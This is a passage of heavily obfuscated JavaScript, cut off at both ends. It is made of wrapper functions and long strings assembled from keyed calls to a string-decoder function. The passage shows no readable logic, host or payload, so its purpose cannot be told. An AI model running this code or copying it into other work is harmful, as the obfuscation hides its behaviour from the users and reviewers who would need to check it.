KuuKF:function(b,c){return b==c},TcOgF:a(5542,"02k\x26"),pKZhi:function(b,c){return b<c},XPpdH:function(b,c){return b&&c},znkpU:function(b,c,g,e){return b(c,g,e)},krmxL:function(b,c){return b!==c},bBepx:a(4068,"OOkf"),ICQkU:a(3796,"4Sn8"),JFGsC:function(b){return b()},dfyre:a(3616,"qwL7"),PeekK:a(6878,"Q0Hp"),TYtvl:function(b,c){return b===c},RSQqd:function(b,c){return b(c)},pCnxZ:function(b,c,g){return b(c,g)},WhFcR:a(2464,"!ygt")+a(2939,"fEdw")+a(5350,"^H[L")+"|3",WfBML:function(b,c){return b==
c},tvspz:function(b,c){return b==c},HQali:function(b,c){return b<=c},aKvBA:function(b,c){return b<=c},lykca:function(b,c){return b!=c},ITwBS:function(b,c,g){return b(c,g)},ytfTC:function(b,c){return b(c)},eUHJc:function(b,c,g){return b(c,g)},qnyKp:function(b,c){return b+c},ZvaeY:function(b,c){return b==c},cfGPs:function(b,c){return b+c},jUFrJ:a(3548,"LybC")+a(6497,"xQao")+"y ",tLymI:function(b,c){return b(c)},SJlch:function(b,c){return b<c},uDgkU:function(b,c,g,e){return b(c,g,e)},omctS:function(b,
c,g,e,f){return b(c,g,e,f)},ANgaZ:function(b,c){return b!==c},xvIbD:a(5012,"tF#9"),dJAWS:a(1384,"RRk\x26"),tONsO:function(b,c,g,e){return b(c,g,e)},UwFvu:a(1029,"]eQq"),rByNk:a(3155,"SZ9l"),KNQho:a(6732,"kT54"),vEnrj:a(5385,"mlG^"),UUbju:a(5789,"NXvi")+a(6107,"jqVJ")+a(5158,"oa8d")+a(5126,"ET6A")+a(6654,"PKSb")+"-",UWpBK:function(b,c,g,e){return b(c,g,e)},ggWFa:a(1616,"0kNJ"),UEXRi:function(b,c){return b<c},dZAwJ:a(6527,"tF#9"),sLvAE:function(b,c){return b+c},UzGzx:a(1260,"fEdw")+a(6502,"h2*j")+a(4406,
"!ygt")+a(2598,"\x260hU"),GKdBf:function(b,c){return b(c)},TWUTO:function(b,c){return b+c},wybLd:a(1914,"mlG^")+a(786,"L!2J")+a(3565,"SZ9l")+a(2747,"tF#9")+a(3944,"w9EZ")+"-",iJMba:function(b,c,g,e){return b(c,g,e)},aYAlk:function(b,c,g){return b(c,g)},FggqA:function(b,c){return b|c},UoPKn:function(b,c){return b+c},zgJGH:function(b,c){return b!=c},aANVp:function(b,c){return b+c},MSEez:function(b,c,g){return b(c,g)},McFlp:a(5597,"11f]")+a(851,"sjiN"),wBQHW:function(b,c){return b+c},fZcLL:a(670,"\x26nVK"),
aqOsp:function(b,c){return b>c},KQaoD:function(b,c){return b>c},EnNvV:a(5295,"oll%"),ptINm:function(b){return b()},jsrvL:function(b,c){return b<c},xOhPi:a(1400,"tGin"),GYpzO:function(b,c){return b==c},Dprxt:a(3050,"buQ1"),DvLZg:a(5828,"UftX")+a(2664,"PKSb")+a(2352,"[0[A")+a(2617,"h2*j")+a(2683,"SZ9l")+a(4996,"0kNJ")+a(6116,"NXvi")+a(6146,"oll%")+a(4688,"L!2J")+a(6293,"[0[A")+a(727,"ET6A")+a(5039,"]eQq")+a(6304,"!ygt")+a(5617,"11f]")+a(3640,"11f]")+a(4904,"RRk\x26")+a(5343,"NXvi")+a(1444,"OOkf")+a(3371,
"PrYt")+a(3436,"OOkf")+a(5961,"RRk\x26")+a(431,"^EKv")+a(4280,"3bEg")+a(4273,"oa8d")+a(5121,"9SLy")+a(3395,"X@Ar")+a(2665,"XLt%")+a(2979,"buQ1")+a(2346,"]eQq")+a(6210,"RD)\x26")+a(1269,"LybC")+a(2399,"fEdw")+a(3957,"RD)\x26")+a(3789,"9SLy")+a(4951,"PKSb")+a(2603,"[0[A")+a(5711,"]eQq")+a(5165,"^EKv")+a(5150,"\x260hU")+a(3355,"oa8d")+a(4790,"h2*j")+a(3111,"X@Ar")+a(2215,"!ygt")+a(506,"vKxO")+a(2879,"w9EZ")+a(2104,"!ygt")+a(1940,"0kNJ")+a(5980,"\x260hU")+a(591,"jqVJ")+a(1372,"buQ1")+a(1068,"RRk\x26")+
a(2651,"PKSb")+a(2132,"Q0Hp")+a(504,"tF#9")+a(1586,"xQao")+a(4693,"XLt%")+a(1068,"RRk\x26")+a(4496,"YU5F")+a(3515,"SZ9l")+a(2251,"^EKv")+a(4814,"L!2J")+a(6831,"f%VU")+a(2055,"tGin")+a(3941,"w9EZ")+a(5623,"!ygt")+a(2347,"RD)\x26")+a(4239,"XLt%")+a(2868,"!ygt")+a(3378,"OOkf")+a(6013,"f%VU")+a(4013,"PrYt")+a(6622,"Kp2P")+a(3657,"02k\x26")+a(6965,"w9EZ")+a(6573,"0kNJ")+a(4869,"fEdw")+a(497,"sjiN")+a(4382,"sjiN")+a(4123,"dAG7")+a(6998,"L!2J")+a(3384,"YU5F")+a(5268,"9SLy")+a(2692,"SZ9l")+a(2095,"jqVJ")+
a(5142,"^EKv")+a(4349,"3bEg")+a(4811,"L!2J")+a(5209,"9SLy")+a(2025,"oll%")+a(5317,"Q0Hp")+a(5614,"X@Ar")+a(3884,"L!2J")+a(2644,"]eQq")+a(5954,"jqVJ")+a(4936,"YU5F")+a(6558,"SZ9l")+a(1476,"11f]")+a(4096,"PKSb")+a(1105,"NXvi")+a(2167,"X@Ar")+a(4552,"jqVJ")+a(4189,"UftX")+a(1362,"9SLy")+a(6091,"h2*j")+a(936,"4Sn8")+a(1467,"f%VU"),HETIq:a(1326,"02k\x26")+a(6355,"SZ9l")+a(5437,"9SLy")+a(1063,"tF#9")+a(5266,"buQ1")+" *",wNuqi:a(6241,"PrYt")+a(3432,"NXvi")+a(4473,"RD)\x26")+a(1913,"YU5F")+"d",DaxJK:a(469,
"SZ9l"),BdTLO:a(4489,"w9EZ"),rqqwp:function(b,c){return b<c},rUokC:function(b,c){return b-c},zKMYG:function(b,c){return b<c},EPioX:function(b,c){return b<c},zrVHB:a(4431,"!ygt"),tYnBc:a(2275,"RD)\x26"),oMvfK:function(b,c){return b==c},Gawyg:a(4641,"^EKv")+a(6907,"Q0Hp")+"5",MOuqJ:function(b,c){return b&&c},gKIwd:function(b,c){return b!==c},bXSIk:a(5466,"^H[L"),bNuQM:function(b,c){return b<c},CVoVh:function(b,c){return b!==c},QuFXV:a(2800,"^H[L"),CYRPH:function(b,c){return b<c},GqiuT:function(b,c){return b+
c},MHOaz:function(b,c){return b(c)},rgvcp:function(b,c){return b*c},wTVlA:a(882,"og3M"),DLXTJ:function(b,c){return b<c},muCdW:function(b,c,g,e){return b(c,g,e)},bnGjV:function(b){return b()},nzqbn:function(b,c){return b*c},XrhZl:function(b,c){return b>c},SpAHI:function(b,c){return b*c},WXXdC:a(5252,"h2*j")+a(1202,"h2*j")+a(1710,"PKSb"),UwZjm:function(b,c){return b+c},ZlUjH:function(b,c){return b+c},VYjnU:function(b,c){return b+c},nGEHl:a(1748,"YU5F")+a(5228,"aURy")+a(3778,"buQ1")+a(2452,"YU5F")+a(4169,
"X@Ar")+a(2906,"LybC")+a(3970,"!ygt")+a(1920,"!ygt")+a(1386,"!ygt")+a(5779,"UftX")+a(741,"4Sn8")+a(5422,"qZD@")+a(2129,"0kNJ")+a(1247,"9SLy")+a(4325,"AanF")+a(784,"w9EZ")+a(2423,"\x260hU")+a(1303,"]eQq")+a(1690,"\x26nVK"),EajKT:function(b){return b()},JFXIU:a(5981,"f%VU"),mYFwN:a(6259,"XLt%")+a(1537,"sjiN"),wzSyc:a(6689,"XLt%")+a(4015,"oa8d")+a(3358,"L!2J")+a(5152,"Kp2P")+a(6984,"buQ1")+a(6901,"dAG7")+a(3534,"qwL7")+a(4222,"[0[A")+a(3161,"^EKv")+a(905,"UftX")+a(7012,"\x26nVK")+a(2557,"^EKv")+a(6294,
"3bEg")+a(4409,"]eQq")+a(2891,"9SLy")+a(6028,"w9EZ")+a(4698,"tF#9")+a(1055,"qZD@")+a(2113,"4Sn8")+a(3428,"w9EZ")+a(4389,"buQ1")+a(2296,"oll%")+a(6420,"LybC")+a(1200,"\x26nVK")+a(2497,"jqVJ")+a(2696,"dAG7")+a(1880,"X@Ar")+a(5464,"0kNJ")+a(5786,"9SLy")+a(2560,"oa8d")+a(6464,"PrYt")+a(4786,"dAG7")+a(3060,"f%VU")+a(5338,"mlG^")+a(6024,"LybC")+a(6203,"PrYt")+a(3422,"Q0Hp")+a(6509,"Q0Hp")+a(1653,"og3M")+a(6441,"og3M")+a(6675,"RD)\x26")+a(1693,"02k\x26")+a(2356,"9SLy")+a(1355,"f%VU")+a(5251,"\x260hU")+a(3780,
"vKxO")+a(5555,"tF#9")+a(3052,"4Sn8")+a(861,"RRk\x26")+a(5442,"UftX")+a(6982,"NXvi")+a(3302,"kT54")+a(4409,"]eQq")+a(5812,"aURy")+a(6018,"^EKv")+a(6287,"LybC")+a(6551,"h2*j")+a(5765,"Q0Hp")+a(1902,"og3M")+a(4375,"XLt%")+a(4161,"\x260hU")+a(574,"RRk\x26")+a(5568,"tF#9")+a(4962,"]eQq")+a(2455,"jqVJ")+a(5237,"tGin")+a(3880,"\x260hU")+a(2392,"4Sn8")+a(4066,"XLt%")+a(919,"PrYt")+a(4132,"11f]")+a(6561,"qZD@")+a(4194,"NXvi")+a(6130,"fEdw")+a(3404,"buQ1")+a(2486,"kT54")+a(907,"jqVJ")+a(1546,"02k\x26")+a(6772,
"qwL7")+a(6518,"qZD@")+a(6581,"^EKv")+a(2325,"^EKv")+a(6119,"qZD@")+a(6248,"^H[L")+a(2523,"^H[L")+a(1258,"og3M")+a(369,"4Sn8")+a(5845,"3bEg")+a(3304,"dAG7")+a(2155,"buQ1")+a(4757,"^H[L")+a(2682,"fEdw")+a(799,"tF#9")+a(1805,"fEdw")+a(3876,"RRk\x26")+a(1298,"NXvi")+a(5320,"tF#9")+a(4994,"YU5F")+a(6534,"AanF")+a(966,"oll%")+a(2212,"]eQq")+a(660,"PrYt")+a(6931,"9SLy")+a(2139,"qwL7")+a(5532,"\x26nVK")+a(3818,"xQao")+a(5213,"3bEg")+a(3266,"xQao")+a(2376,"oll%")+a(5752,"RRk\x26")+a(1516,"ET6A")+a(1871,"\x260hU")+
a(1374,"sjiN")+a(3383,"LybC")+a(1721,"sjiN")+a(2153,"PKSb")+a(721,"ET6A")+a(3455,"PrYt")+a(1291,"SZ9l")+a(615,"oa8d")+a(1331,"X@Ar")+a(6154,"tGin")+a(3728,"oa8d")+a(1301,"f%VU")+a(5677,"PrYt")+a(5960,"ET6A")+a(2220,"\x260hU")+a(5127,"NXvi")+a(1758,"\x260hU")+a(5835,"NXvi")+a(3694,"mlG^")+a(629,"Kp2P")+a(6292,"YU5F")+a(6118,"sjiN")+a(2368,"PKSb")+a(3377,"buQ1")+a(1179,"sjiN")+a(3491,"9SLy")+a(2915,"oll%")+a(6785,"NXvi")+a(2101,"xQao")+a(6885,"02k\x26")+a(1100,"RRk\x26")+a(1598,"YU5F")+a(2375,"RD)\x26")+
a(2453,"[0[A")+a(925,"qZD@")+a(6699,"oa8d")+a(548,"\x26nVK")+a(518,"kT54")+a(1766,"4Sn8")+a(4230,"qZD@")+a(1434,"mlG^")+a(2281,"mlG^")+a(3244,"AanF")+a(5457,"Kp2P")+a(3374,"qwL7")+a(1558,"tGin")+a(2414,"mlG^")+a(1980,"vKxO")+a(5187,"^H[L")+a(1238,"buQ1")+a(4387,"kT54")+a(6237,"h2*j")+a(5246,"SZ9l")+a(5636,"\x26nVK")+a(6151,"w9EZ")+a(1740,"SZ9l")+a(1926,"NXvi")+a(5326,"\x260hU")+a(5258,"4Sn8")+a(2040,"SZ9l")+a(2807,"X@Ar")+a(5344,"tF#9")+a(5428,"LybC")+a(2325,"^EKv")+a(5110,"oa8d")+a(1135,"\x260hU")+
a(1592,"^H[L")+a(4821,"RD)\x26")+a(5319,"sjiN")+a(5159,"]eQq")+a(5313,"OOkf")+a(4053,"AanF")+a(3038,"PKSb")+a(6499,"NXvi")+a(4052,"og3M")+a(6384,"YU5F")+a(5793,"sjiN")+a(2060,"sjiN")+a(5554,"3bEg")+a(5996,"qZD@")+a(6393,"NXvi")+a(858,"3bEg")+a(1800,"XLt%")+a(4227,"w9EZ")+a(1297,"\x260hU")+a(6145,"3bEg")+a(4483,"OOkf")+a(2600,"qwL7")+(a(6257,"fEdw")+a(1265,"xQao")+a(543,"UftX")+a(2991,"YU5F")+a(6601,"!ygt")+a(5630,"og3M")+a(824,"oa8d")+a(433,"buQ1")+a(1495,"mlG^")+a(5839,"Q0Hp")+a(6589,"tF#9")+a(5892,
"vKxO")+a(5333,"]eQq")+a(6963,"SZ9l")+a(2884,"jqVJ")+a(568,"^H[L")+a(5957,"tGin")+a(4792,"X@Ar")+a(4785,"]eQq")+a(924,"ET6A")+a(1366,"L!2J")+a(4365,"mlG^")+a(6967,"RD)\x26")+a(1670,"!ygt")+a(5670,"XLt%")+a(3046,"OOkf")+a(1883,"OOkf")+a(6656,"kT54")+a(1024,"4Sn8")+a(3120,"0kNJ")+a(5709,"Kp2P")+a(4858,"oa8d")+a(1700,"Q0Hp")+a(2102,"og3M")+a(1262,"mlG^")+a(3927,"qZD@")+a(837,"^H[L")+a(4417,"ET6A")+a(6112,"f%VU")+a(652,"L!2J")+a(2023,"11f]")+a(5307,"UftX")+a(5146,"mlG^")+a(5463,"YU5F")+a(1168,"RD)\x26")+
a(685,"^H[L")+a(393,"XLt%")+a(4314,"!ygt")+a(7006,"xQao")+a(6238,"Q0Hp")+a(2709,"fEdw")+a(2881,"oll%")+a(6032,"OOkf")+a(6433,"\x260hU")+a(1959,"Kp2P")+a(5638,"Kp2P")+a(2665,"XLt%")+a(3880,"\x260hU")+a(6102,"dAG7")+a(4778,"LybC")+a(1233,"aURy")+a(3074,"LybC")+a(6267,"]eQq")+a(1387,"YU5F")+a(6377,"PrYt")+a(814,"qZD@")+a(542,"oll%")+a(572,"RRk\x26")+a(5952,"w9EZ")+a(3543,"buQ1")+a(6152,"sjiN")+a(3461,"NXvi")+a(5059,"UftX")+a(690,"ET6A")+a(5325,"[0[A")+a(1556,"qwL7")+a(6862,"qZD@")+a(2872,"XLt%")+a(6641,
"AanF")+a(5028,"Kp2P")+a(5736,"11f]")+a(466,"SZ9l")+a(6721,"NXvi")+a(6010,"w9EZ")+a(3773,"xQao")+a(1245,"^H[L")+a(1987,"PrYt")+a(5078,"\x26nVK")+a(4568,"fEdw")+a(5199,"w9EZ")+a(4275,"UftX")+a(2412,"4Sn8")+a(967,"vKxO")+a(5928,"]eQq")+a(1395,"X@Ar")+a(385,"jqVJ")+a(1470,"RRk\x26")+a(6356,"vKxO")+a(5823,"11f]")+a(5162,"ET6A")+a(4656,"sjiN")+a(2636,"dAG7")+a(4391,"AanF")+a(1784,"oll%")+a(3107,"og3M")+a(5730,"YU5F")+a(1820,"h2*j")+a(4149,"\x260hU")+a(2321,"4Sn8")+a(843,"oa8d")+a(5114,"^EKv")+a(5701,"w9EZ")+
a(2391,"kT54")+a(1336,"^EKv")+a(7033,"xQao")+a(4079,"Kp2P")+a(4807,"L!2J")+a(5945,"ET6A")+a(3248,"SZ9l")+a(6620,"tF#9")+a(2235,"fEdw")+a(3201,"^H[L")+a(2070,"3bEg")+a(3351,"kT54")+a(2473,"11f]")+a(2871,"f%VU")+a(6891,"\x260hU")+a(559,"Kp2P")+a(4709,"\x26nVK")+a(865,"OOkf")+a(3181,"02k\x26")+a(3642,"SZ9l")+a(3166,"jqVJ")+a(3018,"ET6A")+a(5376,"XLt%")+a(1745,"LybC")+a(6313,"og3M")+a(4499,"fEdw")+a(6461,"YU5F")+a(805,"PKSb")+a(845,"X@Ar")+a(3531,"NXvi")+a(2978,"RRk\x26")+a(6361,"oa8d")+a(7017,"]eQq")+
a(6077,"\x26nVK")+a(2146,"AanF")+a(6173,"oll%")+a(5125,"^H[L")+a(6445,"PrYt")+a(1272,"AanF")+a(925,"qZD@")+a(3203,"X@Ar")+a(4024,"11f]")+a(3122,"3bEg")+a(3573,"9SLy")+a(6181,"tF#9")+a(3679,"11f]")+a(4186,"PrYt")+a(5515,"AanF")+a(6156,"mlG^")+a(6593,"11f]")+a(3412,"tF#9")+a(3091,"UftX")+a(6939,"mlG^")+a(4541,"Q0Hp")+a(1085,"h2*j")+a(6175,"oa8d")+a(1581,"0kNJ")+a(3440,"11f]")+a(5020,"vKxO")+a(5970,"qZD@")+a(5969,"]eQq")+a(5941,"sjiN")+a(6471,"qwL7")+a(4392,"\x26nVK")+a(1822,"AanF")+a(2526,"3bEg")+a(6688,
"AanF")+a(7009,"\x260hU")+a(2466,"sjiN")+a(4059,"]eQq")+a(4773,"ET6A")+a(5806,"kT54")+a(5373,"X@Ar")+a(3878,"Q0Hp")+a(2023,"11f]")+a(2372,"YU5F")+a(3896,"vKxO")+a(598,"02k\x26")+a(2856,"^H[L")+a(5368,"sjiN")+a(1519,"SZ9l")+a(399,"vKxO")+a(3887,"[0[A")+a(2159,"w9EZ")+a(6505,"PrYt")+a(4923,"\x26nVK")+a(4513,"Kp2P")+a(6491,"L!2J"))+(a(5582,"kT54")+a(5762,"mlG^")+a(550,"qwL7")+a(4859,"L!2J")+a(1656,"qwL7")+a(700,"vKxO")+a(3561,"Kp2P")+a(703,"0kNJ")+a(1587,"Kp2P")+a(6320,"XLt%")+a(6163,"oa8d")+a(1541,
"9SLy")+a(6212,"OOkf")+a(6485,"PKSb")+a(710,"xQao")+a(2191,"RRk\x26")+a(3118,"XLt%")+a(2817,"L!2J")+a(7028,"PKSb")+a(3624,"\x26nVK")+a(2074,"RD)\x26")+a(4331,"buQ1")+a(6412,"Q0Hp")+a(3567,"vKxO")+a(5309,"sjiN")+a(3777,"3bEg")+a(808,"RD)\x26")+a(3911,"tF#9")+a(2830,"PKSb")+a(5316,"xQao")+a(6510,"xQao")+a(3300,"mlG^")+a(1207,"\x260hU")+a(3470,"w9EZ")+a(3203,"X@Ar")+a(4296,"LybC")+a(4730,"tGin")+a(1186,"tGin")+a(1281,"dAG7")+a(4913,"aURy")+a(1985,"xQao")+a(1475,"[0[A")+a(3721,"qwL7")+a(374,"AanF")+a(5312,
"fEdw")+a(3239,"PKSb")+a(1699,"UftX")+a(5654,"sjiN")+a(6272,"X@Ar")+a(5706,"h2*j")+a(1151,"4Sn8")+a(1131,"11f]")+a(706,"kT54")+a(5607,"]eQq")+a(3054,"\x260hU")+a(5001,"L!2J")+a(5769,"YU5F")+a(6242,"UftX")+a(5900,"Q0Hp")+a(6904,"^EKv")+a(6089,"aURy")+a(5322,"\x260hU")+a(4215,"XLt%")+a(1170,"YU5F")+a(4318,"h2*j")+a(395,"Kp2P")+a(6370,"NXvi")+a(1345,"w9EZ")+a(4342,"!ygt")+a(4670,"buQ1")+a(3154,"h2*j")+a(421,"kT54")+a(4972,"w9EZ")+a(3754,"^EKv")+a(3586,"]eQq")+a(3744,"\x260hU")+a(5037,"PKSb")+a(6281,
"11f]")+a(6565,"w9EZ")+a(2884,"jqVJ")+a(4731,"9SLy")+a(6636,"og3M")+a(1448,"jqVJ")+a(3670,"h2*j")+a(5052,"UftX")+a(2779,"!ygt")+a(4942,"mlG^")+a(6839,"\x26nVK")+a(4799,"X@Ar")+a(3750,"RD)\x26")+a(2861,"og3M")+a(620,"NXvi")+a(3489,"NXvi")+a(5906,"^H[L")+a(2393,"02k\x26")+a(6646,"og3M")+a(2546,"fEdw")+a(5481,"L!2J")+a(5757,"Q0Hp")+a(6949,"PrYt")+a(3228,"PKSb")+a(719,"NXvi")+a(5584,"qwL7")+a(4903,"jqVJ")+a(2559,"NXvi")+a(4267,"vKxO")+a(6991,"jqVJ")+a(4250,"[0[A")+a(6834,"fEdw")+a(6117,"qwL7")+a(3834,
"!ygt")+a(2814,"X@Ar")+a(4797,"fEdw")+a(675,"f%VU")+a(6034,"0kNJ")+a(1858,"og3M")+a(6429,"AanF")+a(5586,"ET6A")+a(4555,"3bEg")+a(3134,"w9EZ")+a(3962,"w9EZ")+a(3481,"LybC")+a(6347,"w9EZ")+a(4278,"tGin")+a(6954,"02k\x26")+a(3598,"xQao")+a(6708,"Kp2P")+a(6603,"dAG7")+a(3459,"tF#9")+a(1079,"\x260hU")+a(1470,"RRk\x26")+a(2498,"^H[L")+a(1061,"[0[A")+a(6592,"0kNJ")+a(560,"w9EZ")+a(4334,"X@Ar")+a(2591,"ET6A")+a(4503,"ET6A")+a(3767,"LybC")+a(900,"buQ1")+a(4371,"sjiN")+a(1816,"[0[A")+a(1918,"Kp2P")+a(3196,
"Q0Hp")+a(6868,"AanF")+a(5407,"^EKv")+a(2351,"0kNJ")+a(1185,"0kNJ")+a(5586,"ET6A")+a(6886,"RD)\x26")+a(6060,"fEdw")+a(1033,"X@Ar")+a(934,"AanF")+a(5454,"xQao")+a(2112,"dAG7")+a(5398,"qZD@")+a(1388,"02k\x26")+a(373,"PKSb")+a(4112,"SZ9l")+a(5070,"4Sn8")+a(3500,"fEdw")+a(4595,"PrYt")+a(6766,"X@Ar")+a(659,"LybC")+a(1514,"fEdw")+a(6261,"\x26nVK")+a(1825,"tF#9")+a(2049,"0kNJ")+a(6587,"mlG^")+a(2516,"w9EZ")+a(6643,"X@Ar")+a(6241,"PrYt")+a(4765,"3bEg")+a(6541,"dAG7")+a(6020,"^EKv")+a(600,"\x260hU")+a(756,
"mlG^")+a(6941,"oll%")+a(3250,"UftX")+a(4317,"11f]")+a(6696,"tGin")+a(5989,"fEdw")+a(4816,"3bEg")+a(1378,"tF#9")+a(6882,"vKxO")+a(5827,"Kp2P")+a(5403,"xQao")+a(4986,"11f]")+a(2704,"h2*j")+a(2473,"11f]")+a(1617,"9SLy")+a(4824,"kT54")+a(2397,"oll%")+a(4355,"]eQq")+a(6411,"PrYt")+a(1706,"X@Ar")+a(4910,"kT54")+a(4305,"NXvi")+a(5685,"Q0Hp")+a(6351,"aURy"))+(a(1863,"[0[A")+a(5073,"Q0Hp")+a(5970,"qZD@")+a(441,"\x260hU")+a(1511,"9SLy")+a(6806,"h2*j")+a(4074,"og3M")+a(4341,"SZ9l")+a(6817,"buQ1")+a(6227,"\x26nVK")+
a(4425,"YU5F")+a(4398,"OOkf")+a(5588,"^H[L")+a(1095,"PKSb")+a(4863,"SZ9l")+a(2457,"fEdw")+a(4870,"OOkf")+a(4900,"02k\x26")+a(3804,"oa8d")+a(825,"Q0Hp")+a(4446,"RRk\x26")+a(5311,"UftX")+a(3344,"aURy")+a(2706,"tGin")+a(6488,"X@Ar")+a(3402,"sjiN")+a(6648,"h2*j")+a(2745,"OOkf")+a(3671,"!ygt")+a(3005,"9SLy")+a(4881,"AanF")+a(3110,"tGin")+a(5646,"PKSb")+a(651,"^H[L")+a(2776,"xQao")+a(4393,"w9EZ")+a(5880,"PKSb")+a(1507,"f%VU")+a(4599,"qZD@")+a(5760,"^EKv")+a(2197,"02k\x26")+a(6125,"SZ9l")+a(3151,"X@Ar")+
a(5492,"[0[A")+a(2785,"NXvi")+a(5919,"ET6A")+a(6149,"[0[A")+a(2734,"PKSb")+a(6560,"11f]")+a(3410,"oll%")+a(5544,"NXvi")+a(4571,"mlG^")+a(5895,"9SLy")+a(1948,"11f]")+a(4931,"AanF")+a(2850,"11f]")+a(674,"4Sn8")+a(570,"og3M")+a(6702,"L!2J")+a(5882,"dAG7")+a(1608,"^EKv")+a(5254,"vKxO")+a(5253,"[0[A")+a(6575,"!ygt")+a(5183,"buQ1")+a(5964,"tF#9")+a(2254,"L!2J")+a(3223,"3bEg")+a(5270,"f%VU")+a(3149,"PKSb")+a(4077,"f%VU")+a(5816,"qwL7")+a(1494,"Kp2P")+a(4486,"Q0Hp")+a(4270,"LybC")+a(1435,"qZD@")+a(653,"X@Ar")+
a(7001,"jqVJ")+a(1873,"xQao")+a(3525,"fEdw")+a(2316,"xQao")+a(2345,"]eQq")+a(6553,"vKxO")+a(1053,"oa8d")+a(2594,"qZD@")+a(2526,"3bEg")+a(6275,"4Sn8")+a(379,"11f]")+a(1272,"AanF")+a(631,"^H[L")+a(5206,"f%VU")+a(2493,"PKSb")+a(2196,"RRk\x26")+a(5608,"X@Ar")+a(2154,"X@Ar")+a(2727,"OOkf")+a(4939,"AanF")+a(2880,"[0[A")+a(647,"oll%")+a(5459,"w9EZ")+a(6141,"qZD@")+a(3396,"!ygt")+a(4313,"11f]")+a(4527,"^EKv")+a(1338,"fEdw")+a(5944,"mlG^")+a(6078,"3bEg")+a(4647,"YU5F")+a(2754,"f%VU")+a(1305,"^H[L")+a(5136,
"ET6A")+a(4272,"oa8d")+a(5298,"^EKv")+a(4597,"oll%")+a(5090,"mlG^")+a(943,"h2*j")+a(2759,"4Sn8")+a(6195,"jqVJ")+a(1572,"L!2J")+a(3416,"PKSb")+a(366,"YU5F")+a(6755,"L!2J")+a(523,"w9EZ")+a(2773,"vKxO")+a(5629,"buQ1")+a(5490,"X@Ar")+a(2892,"qwL7")+a(4678,"jqVJ")+a(5188,"RRk\x26")+a(4524,"NXvi")+a(4946,"\x26nVK")+a(634,"Kp2P")+a(4454,"qZD@")+a(2188,"UftX")+a(6186,"og3M")+a(6812,"buQ1")+a(5405,"^EKv")+a(995,"02k\x26")+a(2311,"mlG^")+a(1544,"aURy")+a(4240,"XLt%")+a(871,"RRk\x26")+a(1967,"w9EZ")+a(3388,
"xQao")+a(1151,"4Sn8")+a(2483,"oa8d")+a(2378,"aURy")+a(3651,"LybC")+a(5777,"ET6A")+a(1271,"dAG7")+a(2796,"UftX")+a(4070,"f%VU")+a(6802,"[0[A")+a(4402,"sjiN")+a(2959,"\x26nVK")+a(6818,"LybC")+a(5528,"\x260hU")+a(5901,"YU5F")+a(6035,"vKxO")+a(2508,"XLt%")+a(6893,"mlG^")+a(1715,"fEdw")+a(4862,"LybC")+a(4995,"oll%")+a(4067,"tGin")+a(3986,"Q0Hp")+a(6478,"3bEg")+a(3260,"tGin")+a(2809,"X@Ar")+a(6208,"9SLy")+a(1788,"4Sn8")+a(5797,"fEdw")+a(4645,"tF#9")+a(3964,"qwL7")+a(1057,"kT54")+a(4378,"^H[L")+a(6452,
"NXvi")+a(4037,"Q0Hp")+a(6371,"oll%")+a(1678,"tF#9")+a(5318,"PKSb")+a(2499,"ET6A")+a(654,"ET6A")+a(6262,"Kp2P")+a(682,"buQ1")+a(1206,"\x260hU")+a(1075,"OOkf")+a(3345,"[0[A")+a(5458,"jqVJ")+a(2786,"SZ9l")+a(2299,"ET6A")+a(2301,"vKxO")+a(4895,"3bEg")+a(2863,"OOkf")+a(4459,"L!2J")+a(6176,"3bEg")+a(5194,"11f]")+a(2107,"jqVJ")+a(6975,"[0[A")+a(5371,"ET6A"))+(a(4225,"w9EZ")+a(5716,"dAG7")+a(1069,"]eQq")+a(5060,"0kNJ")+a(5362,"11f]")+a(5647,"buQ1")+a(6383,"og3M")+a(3428,"w9EZ")+a(6301,"^H[L")+a(1937,"PrYt")+
a(6576,"qwL7")+a(1837,"tGin")+a(5537,"og3M")+a(3367,"0kNJ")+a(1787,"NXvi")+a(3441,"RD)\x26")+a(724,"UftX")+a(3577,"h2*j")+a(5233,"jqVJ")+a(4749,"oa8d")+a(3119,"SZ9l")+a(4266,"RD)\x26")+a(1702,"LybC")+a(2462,"oa8d")+a(4977,"qwL7")+a(5257,"^EKv")+a(4576,"tF#9")+a(4291,"!ygt")+a(3979,"UftX")+a(1685,"YU5F")+a(3844,"qZD@")+a(6359,"og3M")+a(4783,"LybC")+a(1718,"ET6A")+a(5171,"RD)\x26")+a(3234,"L!2J")+a(5364,"XLt%")+a(4237,"NXvi")+a(3947,"buQ1")+a(885,"02k\x26")+a(490,"XLt%")+a(445,"02k\x26")+a(4933,"sjiN")+
a(4234,"vKxO")+a(2849,"3bEg")+a(4771,"AanF")+a(3850,"sjiN")+a(3950,"oa8d")+a(3997,"jqVJ")+a(1694,"\x260hU")+a(1853,"mlG^")+a(935,"!ygt")+a(5979,"\x260hU")+a(5411,"^H[L")+a(3229,"4Sn8")+a(5123,"vKxO")+a(2791,"w9EZ")+a(3814,"h2*j")+a(4711,"aURy")+a(4944,"PrYt")+a(5262,"og3M")+a(1015,"xQao")+a(5651,"AanF")+a(3189,"h2*j")+a(6682,"11f]")+a(3095,"YU5F")+a(3883,"vKxO")+a(2389,"w9EZ")+a(2315,"RRk\x26")+a(1136,"\x260hU")+a(6940,"UftX")+a(3326,"]eQq")+a(5316,"xQao")+a(6947,"XLt%")+a(6935,"AanF")+a(5347,"tGin")+
a(1086,"LybC")+a(2969,"qwL7")+a(2127,"NXvi")+a(1316,"3bEg")+a(2989,"Q0Hp")+a(2263,"PKSb")+a(6701,"tGin")+a(4563,"f%VU")+a(3692,"oll%")+a(6393,"NXvi")+a(5830,"tF#9")+a(6836,"SZ9l")+a(3202,"w9EZ")+a(6498,"qwL7")+a(6966,"tF#9")+a(2515,"vKxO")+a(1013,"aURy")+a(4356,"02k\x26")+a(4579,"3bEg")+a(6953,"OOkf")+a(4081,"fEdw")+a(4028,"SZ9l")+a(4092,"^H[L")+a(847,"3bEg")+a(5703,"\x26nVK")+a(4546,"qZD@")+a(2867,"0kNJ")+a(4372,"fEdw")+a(1997,"jqVJ")+a(6865,"PKSb")+a(2121,"sjiN")+a(1841,"oll%")+a(4332,"f%VU")+a(2367,
